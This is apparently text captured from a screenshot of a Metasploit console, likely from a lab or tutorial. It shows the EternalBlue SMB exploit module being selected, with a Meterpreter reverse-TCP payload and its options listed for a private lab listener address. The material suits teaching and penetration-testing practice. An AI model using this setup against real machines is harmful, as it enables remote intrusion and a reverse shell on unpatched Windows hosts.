 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Wind
ows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mach
ines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server
2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.17.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port